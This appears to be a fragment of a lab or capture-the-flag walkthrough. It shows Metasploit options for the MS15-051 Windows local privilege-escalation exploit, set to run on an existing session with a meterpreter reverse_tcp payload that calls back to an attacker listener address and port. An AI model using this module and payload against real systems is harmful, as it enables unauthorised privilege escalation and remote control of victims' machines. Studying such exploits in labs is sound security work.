 msf exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  7                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.38      yes       The listen address (an interface may be specified)
LPORT     38592            yes       The listen port
Exploit target:
Id  Name
--  ----
1   Windows x64